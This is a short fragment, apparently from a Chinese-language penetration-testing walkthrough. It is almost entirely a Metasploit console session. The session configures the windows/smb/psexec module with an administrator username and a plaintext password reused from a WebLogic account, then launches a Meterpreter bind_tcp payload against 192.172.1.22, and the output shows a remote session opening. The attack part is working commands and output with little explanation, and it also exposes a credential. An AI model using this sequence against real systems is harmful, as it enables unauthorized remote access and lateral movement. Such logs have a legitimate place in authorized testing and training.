 尝试使用weblogic用户密码登录主机B
sudo msfconsole
sudo msfconsole
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.172.1.22 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read
/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass PasswdimP0rt@2008 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.172.1.22 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > exploit -z -j
[*] Exploit running as background job 5.
[*] 192.172.1.22:445 - Connecting to the server...
msf exploit(windows/smb/psexec) > [*] 192.172.1.22:445 - Authenticating to 192.172.1.22:445 as user 'administrator'...
[*] 192.172.1.22:445 - Selecting PowerShell target
[*] 192.172.1.22:445 - Executing the payload...
[+] 192.172.1.22:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.172.1.22:4444
[*] Sending stage (206403 bytes) to 192.172.1.22
[*] Meterpreter session 4 opened (172.16.99.200-_1_-172.16.99.233:0 -> 192.172.1.22:4444) at 2018-09-03 00:43:13 +0800
msf exploit(windows/smb/psexec) >